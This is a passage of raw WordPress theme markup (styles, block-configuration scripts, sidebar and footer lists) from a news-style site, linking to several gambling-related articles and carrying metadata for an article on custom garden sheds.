            .tdi_37_6d7 .td-block-title > *:after {
                background-color: #008d7f !important;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_37_6d7{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_37_6d7 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_37_6d7 .entry-thumb{
					background-position: center 50%;
				}.tdi_37_6d7 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_37_6d7 .td-image-container,
				.ie11 .tdi_37_6d7 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_37_6d7 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_37_6d7 .td-module-meta-info,
				.ie11 .tdi_37_6d7 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_37_6d7 .td-module-meta-info{
					padding: 0 0 0 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_37_6d7 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_37_6d7 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				}.tdi_37_6d7 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_37_6d7 .td-module-container:before{
					bottom: -12px;
				
					border-color: #eaeaea;
				}.tdi_37_6d7 .entry-thumb,
				.tdi_37_6d7 .entry-thumb:before,
				.tdi_37_6d7 .entry-thumb:after{
					border-radius: 100%;
				}.tdi_37_6d7 .td-post-vid-time{
					display: block;
				}.tdi_37_6d7 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_37_6d7 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_37_6d7 .td-excerpt{
					display: none;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_37_6d7 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_37_6d7 .td-read-more{
					display: none;
				}.tdi_37_6d7 .td-author-date{
					display: none;
				}.tdi_37_6d7 .td-post-author-name{
					display: none;
				}.tdi_37_6d7 .td-post-date,
				.tdi_37_6d7 .td-post-author-name span{
					display: none;
				}.tdi_37_6d7 .entry-review-stars{
					display: none;
				}.tdi_37_6d7 .td-icon-star,
                .tdi_37_6d7 .td-icon-star-empty,
                .tdi_37_6d7 .td-icon-star-half{
					font-size: 15px;
				}.tdi_37_6d7 .td-module-comments{
					display: none;
				}.tdi_37_6d7 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_37_6d7 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_37_6d7 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #008d7f;
				}.tdi_37_6d7 .td-module-title a{
					color: #000000;
				}.tdi_37_6d7 .td_module_wrap:hover .td-module-title a{
					color: #008d7f !important;
				}.tdi_37_6d7.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_37_6d7 .td-load-more-wrap a:hover{    
					background-color: #008d7f !important;
					border-color: #008d7f !important;
				
					border-color: #008d7f !important;
				}.tdi_37_6d7 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_37_6d7 .td-block-title a,
				.tdi_37_6d7 .td-block-title span{
					font-family:Rubik !important;font-size:17px !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_37_6d7 .td-editor-date,
				.tdi_37_6d7 .td-editor-date .td-post-author-name,
				.tdi_37_6d7 .td-module-comments a{
					font-family:Rubik !important;
				}html:not([class*='ie']) .tdi_37_6d7 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_37_6d7 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_37_6d7 .td-module-container:before{
					bottom: -10px;
				}.tdi_37_6d7 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_37_6d7 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_37_6d7 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_37_6d7 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_37_6d7 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_37_6d7 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_37_6d7 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_37_6d7 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_37_6d7 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_37_6d7 .entry-title{
					margin: 5px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_37_6d7 .td-block-title a,
				.tdi_37_6d7 .td-block-title span{
					font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_37_6d7 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}.tdi_37_6d7 .td-module-container:before{
					bottom: -12px;
				}.tdi_37_6d7 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_37_6d7 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_37_6d7 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_37_6d7 = new tdBlock();
block_tdi_37_6d7.id = "tdi_37_6d7";
block_tdi_37_6d7.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","image_floated":"float_left","image_width":"30","image_height":"100","show_btn":"none","show_excerpt":"none","modules_category":"above","show_date":"none","show_review":"none","show_com":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJwb3J0cmFpdCI6IjVweCAwIDAgMCJ9","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_weight":"500","f_title_font_line_height":"1.2","title_txt":"#000000","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","f_cat_font_family":"712","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","f_cat_font_size":"11","modules_category_padding":"0","all_modules_space":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","category_id":"","ajax_pagination":"load_more","sort":"","title_txt_hover":"#008d7f","tdc_css":"[base64]","cat_txt":"#000000","cat_txt_hover":"#008d7f","f_more_font_weight":"","f_more_font_transform":"","f_more_font_family":"","image_size":"td_150x0","f_meta_font_family":"712","custom_title":"Latest Articles","block_template_id":"td_block_template_8","border_color":"#008d7f","art_excerpt":"0","meta_info_align":"center","f_cat_font_line_height":"1","pag_h_bg":"#008d7f","image_radius":"100%","td_ajax_filter_type":"","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_weight":"500","f_header_font_transform":"uppercase","f_header_font_family":"712","pag_h_border":"#008d7f","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","limit":"5","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_37_6d7","tdc_css_class":"tdi_37_6d7","tdc_css_class_style":"tdi_37_6d7_rand_style"}';
block_tdi_37_6d7.td_column_number = "1";
block_tdi_37_6d7.block_type = "td_flex_block_1";
block_tdi_37_6d7.post_count = "5";
block_tdi_37_6d7.found_posts = "395";
block_tdi_37_6d7.header_color = "";
block_tdi_37_6d7.ajax_pagination_infinite_stop = "";
block_tdi_37_6d7.max_num_pages = "79";
tdBlocksArray.push(block_tdi_37_6d7);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Latest Articles</span></h4></div><div id=tdi_37_6d7 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://336news.com/free-online-slot-machine-for-enjoyable-an-ultimate-overview/" rel="bookmark" class="td-image-wrap " title="Free Online Slot Machine for Enjoyable: An Ultimate Overview" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://336news.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_150x0.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://336news.com/category/today/" class="td-post-category">Today</a>
                    <h3 class="entry-title td-module-title"><a href="https://336news.com/free-online-slot-machine-for-enjoyable-an-ultimate-overview/" rel="bookmark" title="Free Online Slot Machine for Enjoyable: An Ultimate Overview">Free Online Slot Machine for Enjoyable: An Ultimate Overview</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://336news.com/author/admlnlx/">admlnlx</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T02:22:41+00:00" >January 26, 2026</time></span>                                                        <span class="td-module-comments"><a href="https://336news.com/free-online-slot-machine-for-enjoyable-an-ultimate-overview/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Are you trying to find a thrilling and amusing method to spend your spare time? Look no more than free online ports for fun!...</div>
                    
                    <div class="td-read-more">
                        <a href="https://336news.com/free-online-slot-machine-for-enjoyable-an-ultimate-overview/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://336news.com/future-trends-shaping-the-gambling-landscape-in/" rel="bookmark" class="td-image-wrap " title="Future trends shaping the gambling landscape in the next decade" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://336news.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_150x0.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://336news.com/category/public/" class="td-post-category">Public</a>
                    <h3 class="entry-title td-module-title"><a href="https://336news.com/future-trends-shaping-the-gambling-landscape-in/" rel="bookmark" title="Future trends shaping the gambling landscape in the next decade">Future trends shaping the gambling landscape in the next decade</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://336news.com/author/admlnlx/">admlnlx</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T22:55:07+00:00" >January 25, 2026</time></span>                                                        <span class="td-module-comments"><a href="https://336news.com/future-trends-shaping-the-gambling-landscape-in/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Future trends shaping the gambling landscape in the next decade
Technological Innovations Transforming Gambling
The gambling landscape is poised for a seismic shift over the next...</div>
                    
                    <div class="td-read-more">
                        <a href="https://336news.com/future-trends-shaping-the-gambling-landscape-in/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://336news.com/mastering-casino-strategies-essential-tips-and/" rel="bookmark" class="td-image-wrap " title="Mastering casino strategies Essential tips and tricks for success" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://336news.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_150x0.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://336news.com/category/public/" class="td-post-category">Public</a>
                    <h3 class="entry-title td-module-title"><a href="https://336news.com/mastering-casino-strategies-essential-tips-and/" rel="bookmark" title="Mastering casino strategies Essential tips and tricks for success">Mastering casino strategies Essential tips and tricks for success</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://336news.com/author/admlnlx/">admlnlx</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T20:14:26+00:00" >January 25, 2026</time></span>                                                        <span class="td-module-comments"><a href="https://336news.com/mastering-casino-strategies-essential-tips-and/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Mastering casino strategies Essential tips and tricks for success
Understanding the Basics of Casino Games
Before diving into advanced strategies, it is essential to grasp the...</div>
                    
                    <div class="td-read-more">
                        <a href="https://336news.com/mastering-casino-strategies-essential-tips-and/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://336news.com/legale-regelgeving-rondom-gokken-een-gids-voor-de/" rel="bookmark" class="td-image-wrap " title="Legale regelgeving rondom gokken een gids voor de toekomst" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://336news.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_150x0.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://336news.com/category/public/" class="td-post-category">Public</a>
                    <h3 class="entry-title td-module-title"><a href="https://336news.com/legale-regelgeving-rondom-gokken-een-gids-voor-de/" rel="bookmark" title="Legale regelgeving rondom gokken een gids voor de toekomst">Legale regelgeving rondom gokken een gids voor de toekomst</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://336news.com/author/admlnlx/">admlnlx</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T18:40:01+00:00" >January 25, 2026</time></span>                                                        <span class="td-module-comments"><a href="https://336news.com/legale-regelgeving-rondom-gokken-een-gids-voor-de/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Legale regelgeving rondom gokken een gids voor de toekomst
De huidige stand van de gokwetgeving in Nederland
De Nederlandse gokmarkt heeft de afgelopen jaren aanzienlijke veranderingen...</div>
                    
                    <div class="td-read-more">
                        <a href="https://336news.com/legale-regelgeving-rondom-gokken-een-gids-voor-de/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://336news.com/the-hidden-triggers-of-gambling-behavior-and-their/" rel="bookmark" class="td-image-wrap " title="The hidden triggers of gambling behavior and their psychological impact" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://336news.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_150x0.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://336news.com/category/public/" class="td-post-category">Public</a>
                    <h3 class="entry-title td-module-title"><a href="https://336news.com/the-hidden-triggers-of-gambling-behavior-and-their/" rel="bookmark" title="The hidden triggers of gambling behavior and their psychological impact">The hidden triggers of gambling behavior and their psychological impact</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://336news.com/author/admlnlx/">admlnlx</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T17:37:20+00:00" >January 25, 2026</time></span>                                                        <span class="td-module-comments"><a href="https://336news.com/the-hidden-triggers-of-gambling-behavior-and-their/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">The hidden triggers of gambling behavior and their psychological impact
Understanding the Roots of Gambling Behavior
Gambling behavior often stems from a complex interplay of psychological,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://336news.com/the-hidden-triggers-of-gambling-behavior-and-their/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-tdi_37_6d7" data-td_block_id="tdi_37_6d7">Load more<i class="td-icon-font td-icon-menu-down"></i></a></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Alexander Johnson"></span><meta itemprop="datePublished" content="2023-02-02T00:35:20+00:00"><meta itemprop="dateModified" content="2023-02-02T00:37:09+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://336news.com/why-custom-sheds-are-the-best-choice-for-your-garden/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://336news.com/wp-content/uploads/2020/11/336-News-Logo-300x300.png"></span><meta itemprop="name" content="336 News Break"></span><meta itemprop="headline" content="&lt;strong&gt;Why Custom Sheds are the Best Choice for Your Garden&lt;/strong&gt;"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://336news.com/wp-content/uploads/2023/02/Article-11.jpg"><meta itemprop="width" content="307"><meta itemprop="height" content="229"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->

    
    
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
                <div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_39_7b6 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_39_7b6" ><script>var block_tdi_39_7b6 = new tdBlock();
block_tdi_39_7b6.id = "tdi_39_7b6";
block_tdi_39_7b6.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_39_7b6","tdc_css_class":"tdi_39_7b6","tdc_css_class_style":"tdi_39_7b6_rand_style"}';
block_tdi_39_7b6.td_column_number = "1";
block_tdi_39_7b6.block_type = "td_block_7";
block_tdi_39_7b6.post_count = "3";
block_tdi_39_7b6.found_posts = "395";
block_tdi_39_7b6.header_color = "";
block_tdi_39_7b6.ajax_pagination_infinite_stop = "";
block_tdi_39_7b6.max_num_pages = "132";
tdBlocksArray.push(block_tdi_39_7b6);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_39_7b6 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://336news.com/free-online-slot-machine-for-enjoyable-an-ultimate-overview/" rel="bookmark" class="td-image-wrap " title="Free Online Slot Machine for Enjoyable: An Ultimate Overview" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://336news.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://336news.com/free-online-slot-machine-for-enjoyable-an-ultimate-overview/" rel="bookmark" title="Free Online Slot Machine for Enjoyable: An Ultimate Overview">Free Online Slot Machine for Enjoyable: An Ultimate Overview</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T02:22:41+00:00" >January 26, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://336news.com/future-trends-shaping-the-gambling-landscape-in/" rel="bookmark" class="td-image-wrap " title="Future trends shaping the gambling landscape in the next decade" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://336news.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://336news.com/future-trends-shaping-the-gambling-landscape-in/" rel="bookmark" title="Future trends shaping the gambling landscape in the next decade">Future trends shaping the gambling landscape in the next decade</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T22:55:07+00:00" >January 25, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://336news.com/mastering-casino-strategies-essential-tips-and/" rel="bookmark" class="td-image-wrap " title="Mastering casino strategies Essential tips and tricks for success" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://336news.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://336news.com/mastering-casino-strategies-essential-tips-and/" rel="bookmark" title="Mastering casino strategies Essential tips and tricks for success">Mastering casino strategies Essential tips and tricks for success</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T20:14:26+00:00" >January 25, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_40_1b6 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_40_1b6" ><script>var block_tdi_40_1b6 = new tdBlock();
block_tdi_40_1b6.id = "tdi_40_1b6";
